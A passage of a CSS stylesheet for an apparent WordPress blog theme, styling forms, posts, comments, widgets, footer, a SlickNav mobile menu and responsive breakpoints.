    box-shadow: 1px 1px 3px #eee inset;
    color: #222;
    padding: 16px;
    padding: 1.6rem;
    width: 100%;
}

input[type="checkbox"],
input[type="image"],
input[type="radio"] {
    width: auto;
}

input:focus,
textarea:focus {
    border: 1px solid #999;
    outline: none;
}

::-moz-placeholder {
    color: #999;
    opacity: 1;
}

::-webkit-input-placeholder {
    color: #999;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.entry-content .button {
    background-color: #EF7A7A;
    border:none;
    box-shadow: none;
    cursor: pointer;
    padding: 10px 55px;
    padding: 1rem 1.5rem;
    width: auto;
}

button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"],
.button:hover,
.entry-content .button:hover {
    border: 1px solid #ccc;
    text-decoration: none;
    color:#333;
}

.button {
    border-radius: 3px;
    display: inline-block;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
    display: none;
}
select {
    max-width: 100%;
}

/* Small headers */
.archive-title,
.page-title,
.entry-content th,
.comment-content th {
    font-family: 'Lato', Helvetica, Arial, sans-serif;
    font-style: normal;
    font-weight: 700;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 2;
    text-transform: uppercase;
    color:#333;
    text-align:center;
    margin:20px 0;
}


/* ==========================================================================
   Site specific styles
   ========================================================================== */

#wrapper {
    width: 100%;
    position: relative;
    margin: 0 auto;
}

#headercontainer {
    width: 100%;
    top: 0px;
    margin: 0 auto;
    z-index: 1;
}

#headercontainer:after{
    content:".";
    height:0px;
    display:block;
    clear:both;
    visibility:hidden;
}


.site-header {
    clear: both;
    width: 90%;
    font-size: 16px;
    font-size: 1.6rem;
    max-width: 1140px;
    margin: 0 auto;
    padding: 0;
    position: relative;
    color: #000;
}

.site-title {
    text-align:center;
}
.site-title h1 {
    font-family: "Montserrat", Helvetica, Arial, sans-serif;
    margin-top: 20px;
    margin-top: 2rem;
    margin-bottom: 0px;
    margin-bottom: 0rem;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transitiokn: all 0.3s ease;
}

.site-title img {
    vertical-align: text-bottom;
}

.site-title a {
    color: #EF7A7A;
    font-size: 30px;
    font-size: 3rem;
    font-weight: 400;
    text-decoration: none;
    text-transform: uppercase;
    letter-spacing: 6px;
}

.site-title .site-description{
    color:#fff;
}

#maincontentcontainer {
    width: 100%;
    margin-top: 140px;
    margin-top: 4rem;
    margin-bottom: 60px;
    margin-bottom: 6rem;
}


.site-content {
    clear: both;
    width: 90%;
    max-width: 1140px;
    margin: 0 auto;
    color: #333;
    position: relative;
}


/* ==========================================================================
   Main Content
   ========================================================================== */
.page .main-content{
    background:#fff;
}


.main-content:after
{
    display:block;
    content:".";
    clear:both;
    height:0px;
    visibility:hidden;
}
.entry-meta {
    clear: both;
}

.comments-link {
    font-size: 14px;
    font-size: 1.4rem;
    float: right;
}

.entry-header .entry-title,
.entry-header .entry-title a {
    text-decoration: none;
    color: #EF7A7A;
    margin-bottom: 16px;
    margin-bottom: 1.6rem;
}

.entry-header h1 a:visited {
    color: #EF7A7A;
}

.entry-header .entry-title a:hover {
    color: #111;
}

article.sticky .featured-post {
    font-style: normal;
    font-weight: 400;
    color: #777;
    font-size: 16px;
    font-size: 1.6rem;
    line-height: 3;
    margin-bottom: 24px;
    margin-bottom: 2.4rem;
    text-align: center;
}

article.sticky {
    margin-top: 0px;
    margin-top: 0rem;
    padding: 20px 30px;
    padding: 2rem 3rem;
    background: #eee;
}

.blog .article.sticky{
    padding:0;
}

.site-content article {
    margin-bottom: 60px;
    margin-bottom: 6rem;
    -ms-word-wrap: break-word;
    -webkit-hyphens: auto;
    word-wrap: break-word;
}

.blog .site-content article,
.archive .site-content article{
    padding:0;
    background:#fff;
}

.page .site-content article{
    padding:4% 20%;
    margin-bottom:0;
}

.blog .entry-header,
.page .entry-header .entry-title,
.archive .entry-header{
    text-align:center;
    text-transform:uppercase;
}
img.wp-post-image{
    width:100%;
}

.box-wrap{
    padding:4% 15%;
}

.error404 .box-wrap{
    background:#fff;
}

.error404 input[type="text"]{
    width:78%;
    padding:1rem;
}
.single .box-wrap{
    border-bottom:1px solid #efefef;
}
.format-quote .box-wrap{
    background:#1d2023;
    color:#fff;
}

.single-post .entry-header{
    text-align:center;
}


.blog .fa-calendar,
.blog .fa-pencil,
.blog .author,
.blog .post-categories,
.blog .comments-link,
.single-post .fa-calendar,
.single-post .fa-pencil,
.single-post .author,
.single-post .post-categories,
.single-post .comments-link,
.archive .fa-calendar,
.archive .fa-pencil,
.archive .author,
.archive .post-categories,
.archive .comments-link{
    display:none;
}
.blog .header-meta,
.single-post .header-meta,
.archive .header-meta{
    border:none;
    padding:0;
}

.single-post .main-content{
    background:#fff;
}

.single-post .site-content nav{
    background:#f9f9f9;
    padding:4% 15%;
}

.author .archive-title,
.tag .archive-title{
    color:#333;
    font-size:20px;
    font-weight:400;
}

.tag .archive-title{
    color:#333;
    font-size:25px;
}

.tag .archive-header{
    background:#fff;
    padding:1% 15%;
}
.category .archive-title{
    color:#333;
    font-weight:400;
    font-size:20px;
}

.category .archive-header{
    background:#fff;
    padding:1% 15%;
}

.tag .archive-meta{
    text-align:center;
}
.author .author-description{
    width:90%;
}

.author .author-info{
    text-align:center;
}

.author .author-avatar,
.author .author-description{
    width:100%;
}

.author .author-avatar img{
    border-radius:50%;
}
.author .archive-author{
    background: #fff;
    padding: 1% 15%;
    margin-bottom: 20px;
}

.author .author-description h2{
    color:#333;
    margin-top:0;
}

.single .entry-meta{
    padding:4% 15%;
    border-bottom:1px solid #efefef;
}

.tag-meta{
    padding: 2% 15%;
    background: #eee;
    text-align: center;
}
.header-meta {
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    color: #999;
    margin-bottom: 20px;
    margin-bottom: 2rem;
    padding: 15px 0;
    padding: 1.5rem 0;
    *zoom: 1;
}

.header-meta:before,
.header-meta:after {
    content: "";
    display: table;
}

.header-meta:after { clear: both; }

.header-meta a {
    color: #999;
    text-decoration:none;
    letter-spacing: 1px;
    font-weight: 300;
}

.header-meta a:visited {
    color: #999;
}

.header-meta a:hover {
    color: #333;
}

.entry-content {
    margin-bottom: 20px;
    margin-bottom: 2rem;
    *zoom: 1;
}

.entry-content:before,
.entry-content:after {
    content: "";
    display: table;
}

.entry-content:after { clear: both; }

.post-categories a,
.post-tags a {
    font-size: 14px;
    font-size: 1.4rem;
    margin: 0 3px 0 0;
    margin: 0 0.3rem 0 0;
    display: inline;
    text-decoration: none;
}

.post-tags a {
    background: none;
    padding: 3px 10px;
    padding: 0.3rem 1rem;
    border: 0;
    color: #999;
    display:inline-block;
}

.entry-header address,
.comment-content address {
    font-style: normal;
    font-weight: 400;
    display: block;
}

.entry-header address {
    display: inline;
}

.entry-header time,
.entry-header address {
    font-size: 14px;
    font-size: 1.4rem;
    margin: 0 20px 0 0;
    margin: 0 2rem 0 0;
}

.page-links {
    clear: both;
    line-height: 1.75;
    color: #999;
    padding: 2rem 0;
    border-top: solid 1px #ddd;
}

.page-links .page-numbers {
    padding: 5px 20px;
    padding: 0.5rem 2rem;
    border: 1px solid #999;
    margin-left: 10px;
    margin-left: 1rem;
}

.page-links a {
    text-decoration: none;
}

.page-links a:hover .page-numbers {
    background-color: #EF7A7A;
    color: #fff;
}

.more-link {
    text-decoration: none;
    width:180px;
    display:block;
    text-align:center;
    padding:5px 15px;
    margin:0 auto;
    font-family: "Montserrat", Helvetica, Arial, sans-serif;
    background:#EF7A7A;
    color:#fff;
    border-radius: 3px;
}

.more-link:hover{
    color:#333;
}

.post-edit-link {
    text-decoration: none;
}

.entry-content dl,
.comment-content dl {
    margin: 0 24px;
    margin: 0 2.4rem;
}

.entry-content dt,
.comment-content dt {
    font-family: 'Lato', Helvetica, Arial, sans-serif;
    font-style: normal;
    font-weight: 700;
    line-height: 1.5;
}

.entry-content dd,
.comment-content dd {
    line-height: 1.5;
    margin-bottom: 24px;
    margin-bottom: 2.4rem;
}


.entry-content table,
.comment-content table {
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 2;
    margin: 0 0 24px;
    margin: 0 0 2.4rem;
    width: 100%;
}

.entry-content table caption,
.comment-content table caption {
    font-size: 16px;
    font-size: 1.6rem;
    margin: 24px 0;
    margin: 2.4rem 0;
}

.entry-content td,
.entry-content th
.comment-content td {
    border: 1px solid #ddd;
    padding: 8px;
    padding: 0.8rem;
}

.entry-content table th {
    background: #eee;
    font-weight: bold;
    padding: 10px;
    padding: 1rem;
    border: solid 1px #ddd;
}

.entry-content ol,
.comment-content ol,
.entry-content ul,
.comment-content ul {
    margin: 0 0 24px;
    margin: 0 0 2.4rem;
    line-height: 1.5;
    padding: 0;
}

.entry-content ul ul,
.comment-content ul ul,
.entry-content ol ol,
.comment-content ol ol,
.entry-content ul ol,
.comment-content ul ol,
.entry-content ol ul,
.comment-content ol ul {
    margin-bottom: 0;
}

.entry-content ul,
.comment-content ul {
    list-style: disc outside;
}

.entry-content ol,
.comment-content ol {
    list-style: decimal outside;
}

.entry-content li,
.comment-content li {
    margin: 0 0 0 28px;
    margin: 0 0 0 2.8rem;
    padding-top: 10px;
    padding-top: 1rem;
    line-height:2;
}

/* Author profiles */
.author .archive-header {
    margin-bottom: 24px;
    margin-bottom: 2.4rem;
}

.author-info {
    border-top: 0;
    border-bottom: 0;
    margin: 24px 0;
    margin: 2.4rem 0;
    padding: 24px 0;
    padding: 2.4rem 0;
    overflow: hidden;
    *zoom: 1;
}

.author-info:before,
.author-info:after {
    content: "";
    display: table;
}

.author-info:after { clear: both; }

.author-description h2 {
    font-size: 24px;
    font-size: 2.4rem;
}

.author-description p {
    color: #777;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 1.5;
    margin-bottom: 8px;
    margin-bottom: 0.8rem;
}

.author-link {
    font-size: 14px;
    font-size: 1.4rem;
}

.author-link a {
    color: #777;
    text-decoration: none;
}

.author-link a:visited {
    color: #666;
}

.author-link a:focus,
.author-link a:hover,
.author-link a:active {
    outline: 0;
    color: #111;
}

.author.archive .author-info {
    border-top: 0;
    margin: 0 0 48px;
    margin: 0 0 4.8rem;
}

.author.archive .author-avatar {
    margin-top: 0;
}

.author.archive .author-link {
    display: none;
}

.author-avatar {
    float: left;
    margin-top: 8px;
    margin-top: 0.8rem;
}

.author-avatar img{
    border-radius:100px;
    margin-top:10px;
}
.author-description {
    float: right;
    width: 80%;
}

.social-meta a {
    text-decoration: none;
    margin-right: 5px;
    margin-right: 0.5rem;
}


/* ==========================================================================
   Post Formats
   ========================================================================== */

.entry-media {
    margin: 0 auto 16px;
    margin: 0 auto 1.6rem;
    max-width: 792px;
    width: 100%;
}

.entry-media .wp-caption,
.entry-media .wp-caption-text,
.entry-media [class*="align"] {
    margin: 0 auto;
}

/* Aside */
.format-aside .entry-content {
    margin: 20px 0 18px 0;
    margin: 2rem 0 1.8rem 0;
}

.format-aside .entry-content p:last-child {
    margin-bottom: 0;
}

/* Status */
.format-status .entry-content {
    border-left: 5px solid #ddd;
    margin: 20px 0 18px 0;
    margin: 2rem 0 1.8rem 0;
    padding: 0 0 0 15px;
    padding: 0 0 0 1.5rem;
}

.format-status .entry-content p {
    font-size: 20px;
    font-size: 2rem;
    font-style: italic;
}

.format-status .entry-content p:last-child {
    margin-bottom: 0;
}

/* Quote */
.format-quote .entry-content blockquote:before {
    font-family: 'FontAwesome';
    font-weight: normal;
    font-style: normal;
    speak: none;
    vertical-align: top;
    font-size: 40px;
    font-size: 4rem;
    content: "\f10d";
    color: #ddd;
    top: -15px;
    left: 0;
    position: absolute;
    z-index: -1;
}

.format-quote .entry-content {
    margin-top: 24px;
    margin-top: 2.4rem;
    position: relative;
}

.format-quote .entry-content blockquote {
    border: none;
}

/* Audio */
.format-audio .wp-audio-shortcode {
    margin-bottom: 16px;
    margin-bottom: 1.6rem;
}

/* ==========================================================================
   Archives
   ========================================================================== */

.archive-header,
.page-header {
    margin-bottom: 32px;
    margin-bottom: 2rem;
}

.archive-meta {
    font-family: 'Lato', Helvetica, Arial, sans-serif;
    font-style: italic;
    font-weight: 400;
    color: #777;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 2;
    margin-top: 16px;
    margin-top: 1.6rem;
}


/* ==========================================================================
   Comments
   ========================================================================== */

.comments-area{
    clear:both;
}
.comment-wrap{
    padding:4% 15%;
    background:#f9f9f9;
}
.comments-title {
    margin-bottom: 48px;
    margin-bottom: 4.8rem;
    font-size: 32px;
    font-size: 2rem;
    line-height: 1.5;
    font-weight: normal;
}

.comments-area article {
    padding-bottom: 16px;
    padding-bottom: 1.6rem;
    margin: 24px 0;
    margin: 2.4rem 0;
    border-bottom: 1px solid #e7e7e7;
}

.comments-area article header {
    margin: 0 0 24px;
    margin: 0 0 2.4rem;
    overflow: hidden;
    position: relative;
}

.comments-area article header img {
    float: right;
    padding: 0;
    line-height: 0;
    border-radius:100px;
}

.comments-area article header cite,
.comments-area article header time {
    display: block;
    margin-left: 0px;
    margin-left: 0rem;
}
.comments-area article header cite {
    font-style: normal;
    font-size: 16px;
    font-size: 1.6rem;
    line-height: 1.5;
}

.comments-area article header time {
    font-family: 'Lato', Helvetica, Arial, sans-serif;
    font-style: normal;
    font-weight: 400;
    line-height: 1.8;
    text-decoration: none;
    font-size: 14px;
    font-size: 1.4rem;
    color: #5e5e5e;
}

.comments-area article header a {
    text-decoration: none;
    color: #5e5e5e;
}

.comments-area article header a:hover {
    color: #21759b;
}

.comments-area article header cite a {
    color: #444;
}

.comments-area article header cite a:hover {
    text-decoration: underline;
}

.comments-area article header h4 {
    position: absolute;
    top: 0;
    right: 0;
    padding: 8px 14px;
    padding: 0.8rem 1.4rem;
    font-size: 14px;
    font-size: 1.4rem;
    font-weight: normal;
    color: #fff;
    background-color: #0088d0;
    background-repeat: repeat-x;
    background-image: -moz-linear-gradient(top, #00A9E0, #0088d0);
    background-image: -ms-linear-gradient(top, #00A9E0, #0088d0);
    background-image: -webkit-linear-gradient(top, #00A9E0, #0088d0);
    background-image: -o-linear-gradient(top, #00A9E0, #0088d0);
    background-image: linear-gradient(top, #00A9E0, #0088d0);
    border-radius: 3px;
    border: 1px solid #007cbd;
}

.comments-area li.bypostauthor cite span {
    position: absolute;
    margin-left: 6px;
    margin-left: 0.6rem;
    padding: 2px 6px;
    padding: 0.2rem 0.6rem;
    font-size: 12px;
    font-size: 1.2rem;
}

a.comment-reply-link {
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 1.8;
    color: #686868;
    text-decoration: none;
}

a.comment-reply-link:hover {
    color: #21759b;
}

.comment-reply-title{
    font-size:34px;
    text-transform:uppercase;
}
.commentlist .pingback {
    line-height: 1.8;
    margin-bottom: 24px;
    margin-bottom: 2.4rem;
    padding-bottom: 0;
}

.commentlist .children {
    margin-left: 48px;
    margin-left: 4.8rem;
}

.commentlist {
    padding-left: 0;
}

/* Comment form */
#respond {
    margin-top: 48px;
    margin-top: 4.8rem;
}

#respond h3#reply-title #cancel-comment-reply-link {
    margin-left: 12px;
    margin-left: 1.2rem;
    font-weight: normal;
    font-size: 12px;
    font-size: 1.2rem;
}

#respond form {
    margin: 24px 0 32px 0;
    margin: 2.4rem 0 2rem 0;
}

#respond form p {
    margin: 12px 0;
    margin: 1.2rem 0;
}

#respond form p.logged-in-as {
    margin-bottom: 24px;
    margin-bottom: 2.4rem;
}

#respond form label {
    display: block;
    line-height: 1.8;
}

#respond form input[type="text"],
#respond form textarea {
    font-family: inherit;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 16px;
    font-size: 1.6rem;
    line-height: 1.8;
    padding: 8px;
    padding: 0.8rem;
    width: 100%;
    border-radius:3px;
}

#respond form input[type="text"] {
    width:48%;
}

#respond form p.form-allowed-tags {
    margin: 0;
    font-size: 12px;
    font-size: 1.2rem;
    line-height: 1.5;
    color: #5e5e5e;
}

.form-allowed-tags{
    display:none;
}
#respond form p.form-allowed-tags code {
    background: none;
    border: none;
    color: #5e5e5e;
}

label .required,
span.required {
    color: #bb0504;
}

form label.error {
    font-family: 'Lato', Helvetica, Arial, sans-serif;
    font-style: normal;
    font-weight: 700;
    display:block;
    padding: 0 10px 0 10px;
    padding: 0 1.6rem 0 1.6rem;
    margin: 5px 0 5px 0;
    margin: 0.5rem 0 0.5rem 0;
    font-size: 14px;
    font-size: 1.4rem;
    border-left: 4px solid #bb0504;
    display: none;
}

#respond form label.error {
    line-height: 1.3;
}

/* ==========================================================================
  Contact form
   ========================================================================== */
.gform_footer top_label input[type="submit"]
{
    background:#fff;
    color:333;
    border:1px solid #ccc;
}

.gform_footer top_label input[type="submit"]:hover
{
    background:#EF7A7A;
    color:#fff;
}


/* ==========================================================================
  Contact form
   ========================================================================== */

div.wpcf7{
    padding:20px;
    background:#f7f7f7;
    color:#333;
    border-radius:3px;
}

.wpcf7 input[type="submit"]{
    padding:1rem 4rem;
    border-radius:3px;
}

.wpcf7 p{
    line-height:2.5;
}

.wpcf7 input,
.wpcf7 select,
.wpcf7 textarea{
    width:100%;
}

.wpcf7 input[type="submit"]{
    width:auto;
}
/* ==========================================================================
   Footer
   ========================================================================== */

#footercontainer {
    background: #EF7A7A;
    width: 100%;
}

.site-footer {
    clear: both;
    width: 90%;
    font-size: 16px;
    font-size: 1.6rem;
    max-width: 1140px;
    margin: 0 auto;
    padding: 60px 0;
    padding: 6rem 0;
    color: #fff;
}

.site-footer h3 {
    color: #fff;
}

.site-footer a {
    color: #fff;
}

.site-footer a:visited {
    color: #fff;
}

.site-footer a:hover {
    color: #eee;
}

.site-footer a:focus {
    outline: thin dotted;
    color: rgb(0,0,0);
}

.site-footer .widget-area .widget {
    margin-bottom: 16px;
    margin-bottom: 1.6rem;
}

.site-footer .widget ul li{
    padding-bottom:10px;
    margin-bottom:10px;
    border-bottom:dotted 1px;
}

#footer-widget1,
#footer-widget2{
    padding-right:20px;
}

.footer-wrap-content{
    max-width:1140px;
    margin:0 auto;
    width:90%;
    padding:26px 0;
}

.footer-wrap-content:after{
    content:".";
    display:block;
    visibility:hidden;
    height:0px;
    clear:both;
}
.smallprint {
    color: #fff;
    width: 50%;
    clear:none;
}

.smallprint p {
    font-size: 14px;
    font-size: 1.4rem;
    padding:15px 0;
    margin:0;
}

.smallprint a {
    color: #fff;
}

.smallprint a:visited {
    color: #fff;
}

.smallprint a:hover {
    color: #eee;
}

.smallprint.left{
    float:left;
}

.smallprint.right{
    float:right;
    text-align:right;
}

/* ==========================================================================
   Sidebar
   ========================================================================== */
.sidebar{
    margin-left:0;
    background:#fff;
    padding:4% 15%;
}

.sidebar a {
    color: #EF7A7A;
}

.sidebar .widget {
    margin-bottom: 50px;
    margin-bottom: 5rem;
}

.sidebar .widget li {
    padding-bottom: 10px;
    padding-bottom: 1rem;
    margin-bottom: 10px;
    margin-bottom: 1rem;
    border-bottom: solid 1px #efefef;
}

.sidebar .widget .children li,
.sidebar .widget .sub-menu li{
    border-bottom:0;
    padding-bottom:0;
    margin-bottom:0;
}


.sidebar .widget li ul{
    padding-left:20px;
}

.sidebar .widget ul {
    margin: 0;
    padding-left:0;
    list-style: none outside none;
}

.sidebar .menu ul li a{
    color:#111;
    display:inline;
}

/* ==========================================================================
   Widgets
   ========================================================================== */

.widget-area .widget-title,
.sidebar .widget-title {
    margin-bottom: 20px;
    margin-bottom: 2rem;
    font-size: 15px;
    font-size: 1.5rem;
    font-weight: 700;
    letter-spacing: 1px;
    font-family: "Opens Sans", sans-serif;
    text-transform: uppercase;
}

.widget-area ul {
    list-style: none outside none;
    padding-left: 0;
    margin: 0;
}

.widget-area .widget {
    overflow: hidden;
    -moz-hyphens: auto;
    -ms-word-break: break-all;
    -webkit-hyphens: auto;
    hyphens: auto;
    word-wrap:break-word;
    word-break: break-word;
    margin-bottom: 20px;
    margin-bottom: 2rem;
}

.widget select {
    margin-left: 1px;
    margin-left: 0.1rem;
}

.widget-area .widget ul ul {
    margin-left: 12px;
    margin-left: 1.2rem;
}

.widget_rss li {
    margin: 12px 0;
    margin: 1.2rem;
}

.widget_recent_entries .post-date,
.widget_rss .rss-date {
    font-size: 12px;
    font-size: 1.2rem;
    margin-left: 12px;
    margin-left: 1.2rem;
}

#wp-calendar {
    margin: 0;
    width: 100%;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 2;
}

#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {
    text-align: center;
}

#wp-calendar thead {
    border-top: 1px solid #aaa;
    border-bottom: 1px solid #aaa;
}

#wp-calendar caption {
    font-family: 'Lato', Helvetica, Arial, sans-serif;
    font-style: normal;
    font-weight: 700;
    text-transform: uppercase;
    text-align: left;
}

#wp-calendar #today {
    background-color: #ddd;
}

#wp-calendar tfoot {
    border-top: 1px solid #aaa;
    border-bottom: 1px solid #aaa;
}

#wp-calendar #next {
    padding-right: 24px;
    padding-right: 2.4rem;
    text-align: right;
}

.widget_search label {
    display: block;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 1.5;
    margin-bottom: 10px; 
}

.widget_search #s {
    width: 79%;
}

.widget_search #searchsubmit {
    font-size: 17px;
    margin-left: 10px;
    padding: 17px 45px;
    color: #fff;
    border: none;
}
.widget_twitter li {
    list-style-type: none;
}

.widget_twitter .timesince {
    display: block;
    text-align: right;
}


/* ==========================================================================
   Content Navigation
   ========================================================================== */

.site-content nav {
    clear: both;
    line-height: 2;
    overflow: hidden;
    padding: 30px 0px;
    padding: 3rem 0rem;
}

#nav-above {
    padding: 24px;
    padding: 2.4rem;
}

#nav-above {
    display: none;
}

.paged #nav-above {
    display: block;
}

.nav-previous,
.previous-image {
    float: left;
    width: 49%;
    line-height: 1.3;
    padding:10px;
    border:solid 3px;
    text-align:center;
}

.nav-previous a,
.nav-next a {
    text-decoration: none;

}

.single .nav-previous a,
.single .nav-next a{
    line-height:1.5;
}

.nav-next,
.next-image {
    float: right;
    text-align: center;
    width: 49%;
    line-height: 1.3;
    padding:10px;
    border:solid 3px;
}

.nav-single + .comments-area,
#comment-nav-above {
    margin: 48px 48px 48px 0;
    margin: 4.8rem 4.8rem 4.8rem 0;
}

ul.page-numbers {
    padding: 0;
    margin: 0;
    text-align: center;
    line-height: 2;
}

li a.page-numbers,
li span.page-numbers {
    padding: 10px 25px;
    padding: 1rem 2.5rem;
    text-decoration: none;
    color:#fff;
    font-size:20px;
    background:#333;
    font-family:"Montserrat", Helvetica, Arial, sans-serif;
}


li a:hover.page-numbers {
    background-color: #EF7A7A;
    color: #fff;
}

li a:hover.prev,
li a:hover.next {
    background-color:#EF7A7A ;
    color: #fff;
}

.page-numbers li {
    display: inline;
    margin-right:10px;
}

li span.current {
    background-color: #111;
    color: #fff;
}




/* =Menu
----------------------------------------------- */

.main-navigation{
    max-width:1140px;
    margin:0 auto;
}
.main-navigation ul {
    list-style: none;
    margin: 0;
    padding-left: 0;
    text-align:center;
}
.main-navigation li {
    float: none;
    position: relative;
    display:inline-block;
}
.main-navigation a {
    display: block;
    text-decoration: none;
}

.main-navigation a:hover{
    color:#999;
}
.main-navigation ul ul {
    background: #EF7A7A;
    display: none;
    float: left;
    left: 0;
    position:absolute;
    z-index:101;
}
.main-navigation ul ul ul {
    left: 100%;
    top: 0px;
}
.main-navigation ul ul a {
    width: 200px;
}
.main-navigation ul li:hover > ul {
    display: block;
}
.main-navigation .current_page_item a,
.main-navigation .current-menu-item a {
}
/* Add arrows to items with sub menu */
.menu li > a:after {
    content: ' \25BE';
}
.menu li > a:only-child:after {
    content: '';
}
.menu ul ul li > a:after {
    content: ' \25B8';
}
.menu ul ul li > a:only-child:after {
    content: '';
}

.menu ul > li > a {
    color: #fff;
    display: block;
    font-size: 16px;
    padding: 26px 10px 23px;
    text-align: center;
    text-decoration: none;
}
.menu ul ul > li > a {
    text-align: left;
    padding: 12px 10px;
    font-size: 14px;
    border-bottom: 1px solid rgba(255,255,255,0.1);
    margin:0 10px;
}
.menu ul ul > li > a:hover {
    color: #333;

}


.main-navigation ul ul > li:last-child {
    border-bottom: none;
}
.main-navigation ul ul {
    margin: 0;
    padding: 0;
}


/*
    Mobile Menu Core Style
*/

.slicknav_btn { display: inline-block; vertical-align: middle; padding: 0.438em 0.625em 0.438em 0.625em; line-height: 1.125em; cursor: pointer; }
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: right; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px; -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { display: block; cursor: pointer; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/*
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 0px 0px;
    text-decoration:none;
    background-color: #111;
    width: 100%;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
    background-color: #f5f5f5;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_item {
    padding:20px;
}
.slicknav_nav a{
    padding:5px 10px;
    text-decoration:none;
    color:#fff;
    border-bottom: 1px solid rgba(255,255,255,0.1);
}
.slicknav_nav .slicknav_item a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_item:hover {
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    color:#fff;
}
.slicknav_nav a:hover{
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}
.slicknav_nav .slicknav_txtnode {
    margin-left:15px;
}

/* ==========================================================================
   Gravity Forms
   ========================================================================== */

div.gform_wrapper input[type="email"],
div.gform_wrapper input[type="text"],
div.gform_wrapper textarea,
div.gform_wrapper .ginput_complex label {
    font-size: 16px;
    font-size: 1.6rem;
    padding: 16px;
    padding: 1.6rem;
}

div.gform_wrapper .ginput_complex label {
    padding: 0;
}

div.gform_wrapper li,
div.gform_wrapper form li {
    background: none;
    margin: 16px 0 0;
    margin: 1.6rem 0 0;
    padding: 0;
}

div.gform_wrapper .gform_footer input[type="submit"] {
    font-size: 14px;
    font-size: 1.4rem;
}

div.gform_body input[type="text"]
{
    padding:7px 10px;
}

/* ==========================================================================
  Jetpack
   ========================================================================== */

img#wpstats {
	display: none;
}


/* ==========================================================================
   Media Queries
   ========================================================================== */
/* Hide mobile menu */
.slicknav_menu {
    display:none;
}
/*  Breakpoints are set based on the design, not based on device sizes */
@media only screen and (max-width: 1100px) {
    .site-title a {
        font-size: 52px;
        font-size: 3.25rem;
    }

    .error404 .screen-reader-text{
        width: 100%;
        display: block;
        text-align: center;
    }

}

@media only screen and (max-width: 980px) {
    .main-navigation {
        margin: 38px 0 0 0;
        margin: 2.375rem 0 0 0;
    }

}

@media only screen and (max-width: 900px) {

    .main-navigation {
        margin: 32px 0 0 0;
        margin: 2rem 0 0 0;
    }
}

@media only screen and (max-width: 800px) {

    .main-navigation{
        width:90%;
    }

    .main-navigation ul ul{
        position:relative;
        top:0px;
    }
    .menu,
    .primary-menu {
        display:none;
    }
    .slicknav_menu {
        display:block;
    }

    .slicknav_menu a{
        display:block;
        padding:20px;
    }
    .slicknav_menu > a{
        display:inline-block;
    }

    .site-title h1, .site-description
    {
        text-align:center
    }
    header .grid_5_of_12 {
        width: 100%;
    }
    header .grid_7_of_12 {
        width: 100%;
        margin-left: 0;
    }
    header .main-navigation {
        margin-top: 0;
        float: none;
    }

    .main-navigation{
        margin:0 auto;
    }

    .assistive-text{
        position:relative !important;
    }
    .main-navigation{
        padding:0;
    }

    .main-navigation ul{
        display:none;
    }

    .main-navigation li {
        margin: 0px;
        font-size: 14px;
        line-height: 1.42857143;
        width: 100%;
        text-align:left;
    }


    .main-navigation li.last{
        border-bottom:0px;
    }

    .main-navigation li ul li a {
        width:100%;
    }

    .main-navigation li ul li {
        width: 100%;
    }


    .main-navigation ul ul{
        width:100%;
    }

    #mobile-menu .sub-menu{
        background:none;
        margin-left:10px;
    }
    .menu-toggle{
        width:100%;
        text-align:left;
        border-radius: 0;
        background: #000;
        border: none;
        color: #fff;
        font-size:20px;
    }

    .menu-menu-2-container{
        background:#282828;
    }

    ul.toggled-on{
        display:block;
        margin:0 20px;
    }

    #maincontentcontainer{
        margin-top:0;
    }

    .page .site-content article{
        padding:4% 10%;
    }

     .main-navigation ul ul li:first-child {
        margin:0;
    }

    .paging-navigation .assistive-text{
        color:#fff;
        text-align:center;
        display:none;
    }

}

/*  Go full Width at less than 650px */
@media only screen and (max-width: 650px) {
    img.size-full,
    img.size-large,
    img.header-image,
    img.wp-post-image {
        width: 100%;
    }
